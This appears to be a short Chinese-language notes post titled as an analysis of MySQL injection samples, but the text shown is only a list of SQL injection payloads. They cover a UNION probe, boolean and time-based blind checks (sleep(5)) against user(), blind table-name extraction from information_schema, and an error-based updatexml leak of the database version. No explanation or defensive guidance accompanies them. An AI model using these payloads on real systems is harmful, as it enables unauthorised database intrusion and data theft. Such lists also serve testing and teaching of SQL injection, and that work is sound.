 MySql注入语句样例分析
and 1=2 union select 1,2,3–
select user() regexp '^ro'
ascii(substr((select user()),1,1))=114
If(ascii(substr((select user()),1,1))=114,0,sleep (5))
(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=9)
updatexml(1,concat(0x7e,(select @@version),0x7e),1)